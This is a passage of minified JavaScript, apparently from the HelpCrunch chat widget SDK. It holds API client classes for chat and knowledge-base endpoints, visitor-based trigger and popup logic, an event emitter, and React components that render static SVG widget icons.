this.api.put(`/sdk/browser/rating/${t}`,{type:n}).then(this.processEntityData)}sendRating(e,t,n){return this.api.post(`/sdk/browser/rating/${e}/${n}`,{type:t}).then(this.processEntityData)}checkAccess(e){return this.api.post("/sdk/browser/login",{password:e}).then((e=>e.data.sessionToken))}setSessionToken(e){this.api.setSessionToken(e)}sendArticleView(e,t){return this.api.post(`/sdk/browser/article/${t}/viewers/${e}`)}getKbLinkInfo(e){const t=new URLSearchParams({url:e});return this.api.get(`/sdk/browser/parse-link?${t}`).then((e=>e.data))}getEntityPreview(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"article";return this.api.get(`/sdk/browser/${n}/${t}/link/${e}`).then((e=>e.data))}}var q=s(49283);class G extends H{constructor(e,t){super(),this.api=void 0,this.newApi=void 0,this.api=e,this.newApi=t}rateConversation(e,t){return this.newApi.put(`/customer/chat/${e}`,{rating:t})}fetchUnreadChatsCount(){return this.newApi.get("/customer/unread-chats").then((e=>e.data.data.unreadChatsCount))}readMessages(e,t){const n=t?"broadcast-chat":"chat";return this.newApi.put(`/customer/${n}/${e}/read`)}sendMessage(e,t,n){let r="/chat";return t&&(r="/chat/"+t+"/messages"),n&&(r="/broadcast-chat/"+t+"/reply"),this.newApi.post("/customer"+r,e).then(this.processEntityData)}reopenChat(e){return this.newApi.put(`/customer/chat/${e}`,{status:q.v.OPENED})}endChat(e){return this.newApi.put(`/customer/chat/${e}`,{status:q.v.CLOSED})}downloadTranscript(e){return this.newApi.get(`/customer/chat/${e}/messages/transcript`)}loadChat(e,t){const n=t?"broadcast-chat":"chat";return this.newApi.get(`/customer/${n}/${e}`).then(this.processEntityData)}loadChats(e,t){return this.newApi.get(`/customer/chat?limit=${e}&offset=${t}`).then(this.processArrayData)}loadMessages(e,t,n,r){const a=r?"broadcast-chat":"chat";return this.newApi.get(`/customer/${a}/${n}/messages?limit=${e}&offset=${t}`).then(this.processArrayData)}}class Y extends H{constructor(e,t){super(),this.api=void 0,this.newApi=void 0,this.api=e,this.newApi=t}fetchSettings(e){return this.api.get(`/applications/${e}`).then((e=>e.data))}fetchDepartments(e){return this.newApi.get(`/application/${e}/departments`,{omitActivation:!0}).then((e=>e.data.data))}}var K=s(96486);class ${constructor(e,t){this.tokenResolver=void 0,this.httpService=void 0,this.workflowName="workflows",this.domain="https://gateway.helpcrunch.com",this.httpService=e,this.tokenResolver=t}getTokenPromise(){return this.tokenResolver.token?this.tokenResolver.getTokenPromise():Promise.resolve()}getDefaultHeaders(){const e=this.tokenResolver.token;return e?{Authorization:`Bearer ${e}`}:{}}setHeaders(e){const t=this.getDefaultHeaders();t&&(e.headers?e.headers={...t,...e.headers}:e.headers=t)}request(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(0,K.cloneDeep)(t);return this.setHeaders(n),this.getTokenPromise().then((()=>{n=(0,K.cloneDeep)(t),this.setHeaders(n);const r=this.httpService.post(this.domain,e,n);return new Promise(((e,t)=>{r.then((n=>{n&&n.errors?t(n):e(n)})).catch((e=>{t(e)}))}))}))}query(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];const a=e?`(${e[0]})`:"",i=e?`(${e[1]})`:"",o=`\n      ${r.join("\n")}\n      query${a} {\n        ${this.workflowName}${i} {\n          ${t}\n        }\n      }\n    `;return this.request({query:o,variables:n}).then((e=>{const t=e;if(t.errors)throw t.errors;return t.data}))}mutationAction(e,t){return this.request({query:e,variables:t}).then((e=>e.data))}mutation(e,t,n,r,a){const i=`\n      ${(arguments.length>5&&void 0!==arguments[5]?arguments[5]:[]).join("\n")}\n      mutation(${e}) {\n        ${t}(${n}){\n          ${r}\n        }\n      }\n    `;return this.mutationAction(i,a)}}class Q extends ${optionSelectionReply(e){return this.mutation("$reply: WorkflowOptionSelectionReply!","optionSelectionReply","reply: $reply","state",{reply:e})}dataCollectionReply(e){return this.mutation("$reply: WorkflowDataCollectionReply!","dataCollectionReply","reply: $reply","state",{reply:e})}}var J=s(8816);const X=(e,t)=>{const n=(t.api_host||"https")+"://"+e+".helpcrunch.com",r="https://"+e+".crunch.help",a=(0,I.D7)(n,e),{entityPubsub:i}=((e,t)=>{const n=new N(t,{path:e+"service-socket.io/",forceNew:!0,reconnection:!0,reconnectionDelay:5e3,reconnectionDelayMax:1e4,reconnectionAttempts:1/0,transports:["websocket"],timeout:6e4},(()=>{const e=new CustomEvent("onServiceSocketReconnectEvent");document.dispatchEvent(e)}));return[n].forEach((e=>{e.on=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};e.addEventListener(t,(function(){for(var t=arguments.length,r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];n.apply(e,r)}))}})),{entityPubsub:n}})("/","https://ws.helpcrunch.com"),o=new B(P.R,n+a+"time"),c=new L(n,P.R,t.applicationId,t.applicationSecret),s=new w(n,a+"api",P.R,c),u=new w(n,a+"api/v2",P.R,c),l=new w(n,a+"api/v3",P.R,c),h=new w(n,"/new-api",P.R,c),p=new V(u,s),d=new W(u),f=new w(r,"/api",P.R,c),g=new Z(f),m=new G(u,h),v=new Y(u,h),y=new Q(P.R,c),D=new k(e,"helpcrunch.com",t.applicationId,t.useOnlyLocalStorage),b=new S(D.localStorage),C=new F(D);return new A({api:u,api3:l,newApi:h,deviceApi:p,knowledgeBaseAPI:g,workflowsApi:y,entityPubsub:i,params:(0,_.l7)({},t),organizationName:e,clock:o,triggers:{},userPopups:{},initializers:(0,J.O)(),tokenResolver:c,applicationId:t.applicationId,applicationSecret:t.applicationSecret,securitySignature:t.signature,chatApi:m,cdnUploader:d,waitingEvents:[],organizationWatchers:[],manuallyFiredTriggers:[],isApiOnErrorEventExists:!1,widgetApi:v,storage:D,undeliveredMessages:b,visit:C,eventListeners:{},startTime:(new Date).getTime()})};var ee=s(8194);class te{constructor(){this._events={},this._maxListeners=10}invokeHandler(e,t,n){switch(arguments.length){case 1:e.call(this);break;case 2:e.call(this,t);break;case 3:e.call(this,t,n);break;default:let r=arguments.length,a=new Array(r-1);for(let e=1;e<r;e++)a[e-1]=arguments[e];e.apply(this,a)}}invokeHandlers(e,t,n){let r=arguments.length,a=new Array(r-1);for(let e=1;e<r;e++)a[e-1]=arguments[e];let i=e.slice();r=i.length;for(let e=0;e<r;e++)i[e].apply(this,a)}emit(e,t,n){let r,a;if(this._events||(this._events={}),"error"===e&&!this._events.error)throw r=t,r instanceof Error?r:Error('Uncaught, unspecified "error" event.');return a=this._events[e],!(0,ee.o8)(a)&&((0,ee.mf)(a)?this.invokeHandler(a,t,n):(0,ee.Kn)(a)&&this.invokeHandlers(a,t,n),!0)}setListenerToEvents(e,t){this._events[e]?(0,ee.Kn)(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t}getMaxListenersAmount(){return(0,ee.o8)(this._maxListeners)?10:this._maxListeners}addListener(e,t){if(!(0,ee.mf)(t))throw TypeError("listener must be a function");if(this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,(0,ee.mf)(t.listener)?t.listener:t),this.setListenerToEvents(e,t),(0,ee.Kn)(this._events[e])&&!this._events[e].warned){const t=this.getMaxListenersAmount();t&&t>0&&this._events[e].length>t&&(this._events[e].warned=!0,(0,ee.mf)(console.error)&&console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),(0,ee.mf)(console.trace)&&console.trace())}return this}on(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.addListener.apply(this,t)}}class ne extends te{constructor(e){super(),this.data=void 0,this.updateListener=()=>{},this.data=e,this.setStateUpdatedListener()}on(){super.on(...arguments)}setStateUpdatedListener(){this.on("updated",(()=>{this.updateListener()}))}registerUpdateListener(e){this.updateListener=e}get(e){return this.data[e]}set(e,t){let n=!1;"object"==typeof e?(0,_.UI)(e,((e,t)=>{this.data[t]!==e&&(this.data[t]=e,this.emit(t,e),n=!0)})):this.data[e]!==t&&(this.data[e]=t,this.emit(e,t),n=!0),n&&this.emit("updated")}replace(e){this.data=e,this.emit("updated")}update(){this.emit("updated")}}var re=s(65996),ae=s(59542),ie=s(39698);const oe=e=>e.get("params").user||{};var ce=s(2115),se=s(86640),ue=s(50933),le=s(28920),he=s(6903),pe=s(3542),de=s(68340);var fe=s(93810),ge=s(95719),me=s(52294),ve=s(52866),ye=s(13189),we=s(93578),De=s(23561),be=s(85274);var Ce=s(89790);const Ee={getEvent:e=>{const t=e.container.get("storage").getPageViews();return t||0}};var xe=s(88555);const _e={getEvent:e=>{const t=e.container.get("startTime"),n=(0,xe.Qf)(t);return n||0}},ke={getEvent:(e,t,n)=>{let r=window.getParentWindow().location.href;return(0,be.eC)(r,t,n)?t:r}},Se={getEvent:(e,t,n)=>{let r=window.getParentWindow().document.referrer;return(0,be.eC)(r,t,n)?t:r}};var Te=s(95239);const Fe={getEvent:e=>{const t=e.container.get("initializers");return t&&!t.chatLoaded?-1:(0,Te.b)(e)}},Ae={getEvent:(e,t)=>"null"===t||"always"===t?t:!!e.state.get("widgetOpen")},Ie={getEvent:e=>{let t=e.container.get("storage").getWidgetCloseTime();return!!t&&(0,xe.Qf)(t)}},Oe={getEvent:e=>{let t=e.container.get("storage").getLastTriggerTime();return!!t&&(0,xe.Qf)(t)}},Me={getEvent:()=>(navigator.language||navigator.userLanguage).substr(0,2)},Ne={getEvent:e=>{const t=e.container.get("storage").getCustomerLocation();return t&&t.countryCode||""}},Be={getEvent:e=>{const t=e.container.get("storage").getCustomerLocation();return t&&t.city||""}},Pe={getEvent:e=>{const t=e.container.get("storage").getVisitStartTime();return!!t&&(0,xe.Qf)(t)}},Re={getEvent:e=>{const t=e.container.get("storage").getVisitsCount();return t||1}},Le={getEvent:e=>{const t=e.container.get("storage").getReceivedTriggersCount();return t||0}};var ze=s(7206);const je={getEvent:e=>!(0,ze.j0)(e)},Ue={getEvent:()=>!1},We={getEvent:function(e,t,n){const r=e.container.get("storage").getSource();return(0,be.eC)(r,t,n)?t:r}},He={getEvent:e=>{const t=e.container.get("storage");return(0,I.X_)(t.getSource(),"utm_source")}},Ve={getEvent:e=>{const t=e.container.get("storage");return(0,I.X_)(t.getSource(),"utm_medium")}},Ze={getEvent:e=>{const t=e.container.get("storage");return(0,I.X_)(t.getSource(),"utm_campaign")}},qe={getEvent:function(e){const t=e.container.get("storage");return(0,I.X_)(t.getSource(),"utm_content")}},Ge={getEvent:function(e){const t=e.container.get("storage");return(0,I.X_)(t.getSource(),"utm_term")}},Ye={getEvent:e=>e.state.get("widgetSettings").is_mobile?"mobile":"desktop"};var Ke=s(94177);const $e=e=>{let t=!1,n=!1;return{getEvent:(r,a,i)=>{const o=r.container.get("startTime");let c=Number(a),s=-1,u=(0,xe.Qf)(o);if(!t){const a=window.getParentWindow().document;t=!0;let o=t=>{t.clientY<=0&&!n&&((e,t,n)=>{const r=e.container.get("startTime"),a=(0,xe.Qf)(r);return n!=Ke.fq.EQ&&n!=Ke.fq.GT||a>=t})(r,c,i)&&(n=!0,e(),a.removeEventListener("mouseleave",o,!0))};a.addEventListener("mouseleave",o,!0)}return"lt"===i&&(u=s,s=c),n?u:s}}},Qe={getEvent:()=>navigator.userAgent},Je={getEvent:(e,t)=>{let n=0;return e.state.get("selectedChatRating")===t&&(n=t),n}},Xe=(e,t,n)=>{if("object"!=typeof t||!t)return!0;if(Array.isArray(t))return((e,t,n)=>{let[r,a,i]=t,o=n[r].getEvent.bind(null,e,i,a);switch((0,ee.kE)(i)&&(i=parseInt(i),a==Ke.fq.EQ&&(a=Ke.fq.GE)),"city"==r&&(i=String(i).toLowerCase()),a){case Ke.fq.CONTAINS:case Ke.fq.EXISTS:return-1!==o().toLowerCase().indexOf(String(i).toLowerCase());case Ke.fq.NOT_CONTAINS:return-1===o().toLowerCase().indexOf(String(i).toLowerCase());case Ke.fq.LT:return o()<i&&!isNaN(parseFloat(o()))&&isFinite(o());default:return(0,be.qu)(o(),i,a)}})(e,t,n);for(let r in t)if(t.hasOwnProperty(r)&&(r===Ke.fq.AND||r===Ke.fq.OR)){const a=[];for(let i in t[r])t[r].hasOwnProperty(i)&&a.push(Xe(e,t[r][i],n));const i=r===Ke.fq.AND;return a.reduce(((e,t)=>(0,be.qu)(e,t,r)),i)}return!1};class et{constructor(e,t,n){var r;this.attributes=void 0,this.triggerTypeName=void 0,this.api=void 0,this.api3=void 0,this.storage=void 0,this.customer=void 0,this.location=void 0,this.triggerTypes=void 0,this.watchTriggerTimeout=void 0,this.context=void 0,this.attributes=e,this.context=t,this.triggerTypeName=n,this.api=this.context.container.get("api"),this.api3=this.context.container.get("api3"),this.storage=this.context.container.get("storage"),this.customer=this.context.state.get("customer"),this.location=this.storage.getCustomerLocation(),this.needWatchTriggerCondition()&&(this.triggerTypes=(r=this.watchTriggerConditions.bind(this),{page_views:Ee,time_on_page:_e,current_page:ke,referrer:Se,have_chat_history:Fe,widget_is_open:Ae,widget_close_time:Ie,last_trigger_time:Oe,language:Me,country:Ne,city:Be,time_spent_this_visit:Pe,number_of_visits:Re,triggers_received:Le,team_is_offline:je,no_reply_from_agent_time:Ue,source:We,utm_source:He,utm_medium:Ve,utm_campaign:Ze,utm_content:qe,utm_term:Ge,platform:Ye,exit_intention:$e(r),user_agent:Qe,chat_rating:Je}),this.watchTriggerConditions())}hasDataForLocationConditions(){return!(0,be.ym)(this.attributes.filter)||Boolean(this.location)}needWatchTriggerCondition(){return!this.attributes.unreachable&&(!this.storage.hasTriggerId(this.attributes.id,this.triggerTypeName)||this.attributes.repeat)&&this.hasDataForLocationConditions()}checkChatOpenCondition(){return!this.context.state.get("widgetOpen")||(0,be.mV)(this.attributes.filter,"widget_is_open")}checkTeamStatusCondition(){switch(this.attributes.team_status){case"online":return(0,ze.j0)(this.context);case"offline":return!(0,ze.j0)(this.context);default:return!0}}checkUserTypeCondition(){switch(this.attributes.customers_type){case"logged_users":return!!this.customer.user_id;case"visitors":return!this.customer.user_id;default:return!0}}checkChatEnabledCondition(){return(0,ze.C9)(this.context)}watchTriggerConditions(){this.watchTriggerTimeout&&clearTimeout(this.watchTriggerTimeout),this.checkSpecialConditions()&&Xe(this.context,this.attributes.filter,this.triggerTypes)?this.fire():this.watchTriggerTimeout=window.setTimeout(this.watchTriggerConditions.bind(this),1e3)}}var tt=s(80437),nt=s(7840);class rt extends et{constructor(e,t){super(e,t,Ke.HZ.POPUP)}checkSpecialConditions(){return this.checkTeamStatusCondition()&&this.checkUserTypeCondition()}showPopupWithAttributes(){(0,tt.J)(this.context,this.attributes)}fire(){this.showPopupWithAttributes(),(0,nt.f)(this.context,this.attributes.id,"sent"),(0,Te.b)(this.context)?this.storage.removeUnsentPopupIds():this.storage.addUnsentPopupId(this.attributes.id),this.storage.saveTriggerId(this.attributes.id,this.triggerTypeName)}}var at=s(74138),it=s(34216);class ot extends et{constructor(e,t){super(e,t,Ke.HZ.MESSAGE)}checkSpecialConditions(){return this.checkChatOpenCondition()&&this.checkTeamStatusCondition()&&this.checkChatEnabledCondition()&&this.checkUserTypeCondition()}createMessageByTrigger(){(0,at.VC)(this.context,{id:this.attributes.id,text:this.attributes.text,htmlText:this.attributes.html_text,agent:{id:this.attributes.agent.id,name:this.attributes.agent.name,avatar:this.attributes.agent.avatar}})}fire(){this.context.state.get("customer").blocked||(this.createMessageByTrigger(),this.storage.setLastTriggerTime(),this.storage.incrementReceivedTriggersCount(),(0,it.de)(this.context,this.attributes.id),this.storage.saveTriggerId(this.attributes.id,this.triggerTypeName))}}var ct=s(93600);const st=(e,t)=>{const n=e.state.get("customer");(0,_.UI)(t,(t=>{!t.id||n&&n.firedTriggers&&!t.repeat&&-1!=n.firedTriggers.indexOf(t.id)||(e.container.get("triggers")[t.id]=new ot(t,e))}))};var ut=s(26171);const lt=e=>{const t=e.container.get("newApi"),n=e.container.get("tokenResolver"),r=e.container.get("params"),a=e.container.get("storage"),i=e.container.get("organizationName"),{user:o}=r,c=o&&o.user_id?o.user_id:null;t.activateToken(),n.setData(a),a.getHcLogout()&&((0,g.Gt)(e),a.clearUserId(),n.clearToken(),a.removeHcLogout()),c&&a.setUserId(c);const s=e.state.get("device"),u=s?s.id:null;n.setUserData(i,u,c);const h=e.state.get("widgetSettings"),p=h.operating_hours;(0,fe.n)(e,{team_online:h.is_team_online,chat_enabled:h.chat_enabled,operating_hours:Boolean(p)&&Object.keys(p).length?p:{is_enabled:!1}}),(0,l.Y)(e.state,{is_team_online:void 0,operating_hours:void 0});let d=Promise.resolve();if((0,Ce.sN)(o)){if(o.user_id){const e=h.customer_authentication_secret;o.signature=(0,Ce._g)(o.user_id,e)}return(0,ge.V)(e,{customerAttributes:o})}return u&&(d=(0,me.M)(e,{organizationName:i,deviceId:u,userId:a.getUserId()})),(0,ve.WD)(e),(0,ye._T)(e),d.then((()=>(0,we.Dz)(e)))},ht=e=>{const t=e.state.get("widgetSettings"),n=e.container.get("params");return(0,De.o)(e),(0,ut.P)(e),n.preventPageViewEvent||(e=>{const t=()=>(0,g.kB)(e,{name:"Page View"});t(),document.addEventListener("replaceState",t),document.addEventListener("pushState",t)})(e),(e=>{const t=e.container.get("deviceApi"),n=e.container.get("storage"),r=e.state.get("widgetSettings"),a=Boolean(n.getCustomerLocation()),i=(0,be.Ag)(r.popups),o=(0,be.Ag)(r.triggers)&&r.chat_enabled;return a||!i&&!o?Promise.resolve():t.fetchCustomerLocation().then((e=>{n.setCustomerLocation(e.data)}))})(e).then((()=>{setTimeout((()=>{((e,t)=>{let n=e.state.get("widgetSettings").is_mobile,r=e.state.get("customer");(0,_.UI)(t,(t=>{let a=!n||n&&t.show_on_mobile,i=!r||!r.sentPopups||!!t.repeat||-1==r.sentPopups.indexOf(t.id);t.id&&a&&i&&(e.container.get("userPopups")[t.id]=new rt(t,e))}))})(e,t.popups),t.chat_enabled&&((e,t)=>{st(e,t),(0,ct.j)(e,"triggers",!0);const n=e.container.get("manuallyFiredTriggers");n.length&&n.forEach((t=>{(0,at.sS)(e,t)}))})(e,t.triggers)}),T.j_)}))};var pt=s(67294),dt=s(73935),ft=s(44032),gt=s(53971),mt=s(91890);class vt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="38" height="40" viewBox="0 0 38 40">\n        <defs>\n          <path id="widget_icn_b1" d="M16 23l8-7h17c2.86 0 4 .614 4 3v15h-7v-9c-.108-1.166-.677-1.977-2-2H23v9c.231 1.341.801 2.146 2 2h20L30 47v-6H20c-2.712.122-3.975-.463-4-3V23zm9 2h11v7H25v-7z"/>\n          <filter id="widget_icn_a1" width="148.3%" height="145.2%" x="-24.1%" y="-16.1%" filterUnits="objectBoundingBox">\n            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>\n          </filter>\n        </defs>\n        <g fill="none" fill-rule="evenodd" transform="translate(-12 -10)">\n          <use class="hc-widget-icon-shadow" fill="#000" filter="url(#widget_icn_a1)" xlink:href="#widget_icn_b1"/>\n          <use fill="currentColor" xlink:href="#widget_icn_b1"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var yt=vt;class wt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="36" height="30" viewBox="0 0 36 30">\n        <g fill="none" fill-rule="evenodd" transform="translate(0 1)">\n          <path fill="currentColor" fill-rule="evenodd" d="M23.921 22.49C30.04 22.49 35 17.455 35 11.245 35 5.034 30.04 0 23.921 0H11.08C4.96 0 0 5.035 0 11.245c0 5.143 3.424 9.56 8.193 10.86-.026.93-.026 4.524-.026 4.524 0 1.651 1.544 2.405 2.806 1.351l6.569-5.489 6.38-.001zm-7.215-2.368l-.323.27-5.883 4.9V20.16l-.963-.174c-4.142-.746-7.204-4.419-7.204-8.74 0-4.902 3.917-8.878 8.746-8.878H23.92c4.83 0 8.746 3.974 8.746 8.878 0 4.902-3.917 8.877-8.746 8.877h-7.215zm-6.206-6.51c1.289 0 2.333-1.06 2.333-2.367 0-1.308-1.044-2.367-2.333-2.367-1.289 0-2.333 1.06-2.333 2.367s1.044 2.367 2.333 2.367zm7 0c1.289 0 2.333-1.06 2.333-2.367 0-1.308-1.044-2.367-2.333-2.367-1.289 0-2.333 1.06-2.333 2.367s1.044 2.367 2.333 2.367zm7 0c1.289 0 2.333-1.06 2.333-2.367 0-1.308-1.044-2.367-2.333-2.367-1.289 0-2.333 1.06-2.333 2.367s1.044 2.367 2.333 2.367z"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Dt=wt;class bt extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="36" height="30" viewBox="0 0 36 30">\n        <path fill="currentColor" fill-rule="evenodd" d="M28.202 13.052c.255-.793.39-1.622.39-2.478C28.592 4.652 22.135 0 14.296 0 6.456 0 0 4.652 0 10.574c0 3.148 1.846 6.031 4.935 8.005-.005.402-.005 4.041-.005 4.041 0 1.372 1.305 1.998 2.37 1.123 0 0 2.557-2.101 3.538-2.905a19.489 19.489 0 0 0 5.568.195c.771 3.35 4.653 5.798 9.228 5.798.234 0 .467-.007.698-.02.495.405 2.846 2.342 2.846 2.342 1.066.875 2.371.249 2.371-1.123 0 0 .01-2.29.01-2.77C33.696 23.956 35 21.986 35 19.808c0-3.273-2.902-5.932-6.798-6.757zm-2.005-.253c.276-.712.423-1.459.423-2.225 0-4.672-5.462-8.607-12.324-8.607-6.863 0-12.324 3.935-12.324 8.607 0 2.549 1.628 4.957 4.442 6.602l.487.285v4.08l3.042-2.517.365-.3.464.096a17.556 17.556 0 0 0 5.546.244c.494-3.592 4.525-6.277 9.316-6.277.189 0 .376.004.563.012zm-.563 12.064c-4.14 0-7.395-2.344-7.395-5.054 0-2.71 3.255-5.055 7.395-5.055s7.394 2.345 7.394 5.055c0 1.555-1.073 3.041-2.924 4.013l-.527.276v.594l.012 2.25-2.31-1.898-.311-.256-.402.035c-.307.027-.618.04-.932.04zm-3.45-4.207a.985.985 0 1 0-.987-.984c0 .543.442.984.986.984zm3.45 0a.985.985 0 1 0-.986-.984c0 .543.441.984.986.984zm-16.76-7.87a1.97 1.97 0 0 0 1.971-1.966 1.97 1.97 0 0 0-1.972-1.968 1.97 1.97 0 0 0-1.972 1.968 1.97 1.97 0 0 0 1.972 1.967zm5.915 0a1.97 1.97 0 0 0 1.972-1.966 1.97 1.97 0 0 0-1.972-1.968 1.97 1.97 0 0 0-1.972 1.968 1.97 1.97 0 0 0 1.972 1.967zm14.296 7.87a.985.985 0 1 0-.986-.984c0 .543.441.984.986.984zm-8.38-7.87a1.97 1.97 0 0 0 1.971-1.966 1.97 1.97 0 0 0-1.972-1.968 1.97 1.97 0 0 0-1.972 1.968 1.97 1.97 0 0 0 1.972 1.967z"/>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Ct=bt;class Et extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" width="36" height="30" viewBox="0 0 36 30">\n        <g fill="none" fill-rule="evenodd" transform="translate(0 2)">\n          <path fill="currentColor" fill-rule="evenodd" d="M31.497 22.04c1.932 0 3.503-1.559 3.503-3.48V3.48C35 1.558 33.431 0 31.497 0H3.503C1.57 0 0 1.559 0 3.48v15.08c0 1.922 1.569 3.48 3.503 3.48l15.54-.031L26.361 28c1.261 1.032 2.806.294 2.806-1.324v-4.648l2.33.011zm-4.667-2.32l.003 1.163-.02 4.483-6.571-5.381-.323-.265H3.503c-.646 0-1.17-.52-1.17-1.16V3.48c0-.639.526-1.16 1.17-1.16h27.994c.646 0 1.17.52 1.17 1.16v15.08c0 .639-.526 1.16-1.17 1.16H26.83zm-.902-9.86c.644 0 1.166-.52 1.166-1.16 0-.64-.522-1.16-1.166-1.16H9.736c-.644 0-1.167.52-1.167 1.16 0 .64.523 1.16 1.167 1.16h16.192zm-7.44 4.64c.645 0 1.167-.52 1.167-1.16 0-.64-.522-1.16-1.166-1.16H9.556c-.645 0-1.167.52-1.167 1.16 0 .64.522 1.16 1.167 1.16h8.933z"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var xt=Et;class _t extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="38" viewBox="0 0 38 38">\n        <defs>\n          <path id="widget_icn_b5" d="M42 17c.785 0 1.49.302 2 1 .698.51 1 1.215 1 2v18c0 .951-.302 1.656-1 2-.51.865-1.215 1.167-2 1H21l-5 5V20c0-1.993.806-3 2-3h24zM26 30v-3h-3v3h3zm6 0v-3h-3v3h3zm6 0v-3h-3v3h3z"/>\n          <filter id="widget_icn_a5" width="148.3%" height="148.3%" x="-24.1%" y="-17.2%" filterUnits="objectBoundingBox">\n            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>\n          </filter>\n        </defs>\n        <g fill="none" fill-rule="evenodd" transform="translate(-12 -12)">\n          <use class="hc-widget-icon-shadow" fill="#000" filter="url(#widget_icn_a5)" xlink:href="#widget_icn_b5"/>\n          <use fill="currentColor" xlink:href="#widget_icn_b5"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var kt=_t;class St extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="36" viewBox="0 0 38 36">\n        <defs>\n          <path id="widget_icn_b6" d="M40 18c-.16 0 0 .183 0 1v14c0 .675-.16.881 0 1H27l-6 6v-6h-4c-.453-.119-.601-.187-1 0 .08-.463 0-.6 0-1V19c0-.817.228-1 1-1h23zm4 4c.813 0 1 .215 1 1v15c0 .408-.187.623-1 1h-4v6l-6-6h-9l3-3h12c1.608-.171 2.193-.792 2-2V22h2z"/>\n          <filter id="widget_icn_a6" width="148.3%" height="151.9%" x="-24.1%" y="-18.5%" filterUnits="objectBoundingBox">\n            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>\n          </filter>\n        </defs>\n        <g fill="none" fill-rule="evenodd" transform="translate(-12 -13)">\n          <use class="hc-widget-icon-shadow" fill="#000" filter="url(#widget_icn_a6)" xlink:href="#widget_icn_b6"/>\n          <use fill="currentColor" xlink:href="#widget_icn_b6"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var Tt=St;class Ft extends pt.PureComponent{render(){const e=`\n      <svg class="${this.props.className}" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="38" viewBox="0 0 38 38">\n        <defs>\n          <path id="widget_icn_b7" d="M18 40c-1.452-1.903-2-3.687-2-6 0-2.598 1.118-5.054 3-7 .171 1.02.08 1.807 0 2 .08 3.56 1.243 6.305 4 9 1.897 1.892 4.703 3.039 8 3 1.038.039 2.042-.1 3 0-2.053 2.077-4.677 3.305-8 3-1.103.305-2.426.027-4-1-.091.378-.274.332 0 0-.593.332-.798.378-1 0l-4 2 1-4c-.084-.61-.152-.842 0-1zm15-24c3.285 0 6.121 1.141 8 3 2.824 2.706 4 5.438 4 9 0 1.787-.646 3.862-2 6-.052-.04-.075.006 0 0-.213.329-.282.605 0 1l1 5-5-2c-.156.11-.386.063-1 0 .291.063.084.11 0 0-.7.41-1.254.57-2 1-.96.032-1.974.17-3 0-3.354.17-6.179-.96-9-3-1.836-2.478-3-5.199-3-8 0-1.21.07-2.017 0-3 .76-2.43 2.144-4.62 4-6 2.57-2.124 5.107-3 8-3z"/>\n          <filter id="widget_icn_a7" width="148.3%" height="148.3%" x="-24.1%" y="-17.2%" filterUnits="objectBoundingBox">\n            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"/>\n            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>\n          </filter>\n        </defs>\n        <g fill="none" fill-rule="evenodd" transform="translate(-12 -12)">\n          <use class="hc-widget-icon-shadow" fill="#000" filter="url(#widget_icn_a7)" xlink:href="#widget_icn_b7"/>\n          <use fill="currentColor" xlink:href="#widget_icn_b7"/>\n        </g>\n      </svg>\n    `;return pt.createElement("div",{className:"helpcrunch-widget-icon-wrapper",dangerouslySetInnerHTML:{__html:e}})}}var At=Ft;class It extends 